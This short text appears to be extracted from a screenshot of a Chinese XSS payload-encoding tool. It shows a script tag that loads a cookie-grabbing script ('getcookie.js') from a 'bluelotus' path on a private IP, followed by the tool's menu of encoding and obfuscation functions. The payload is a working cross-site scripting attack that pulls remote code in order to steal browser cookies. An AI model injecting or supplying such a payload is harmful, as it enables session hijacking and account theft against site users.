 XSS'OR js编码工具 ×
<script
src="http://192.168.112.183/bluelotus/myj
s/getcookie.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape <-> unescape
encodeURI <-> decodeURI
Html2JS <-> JS2Html
HtmlEncode <-> HtmlDecode
base64En <-> base64De
replace →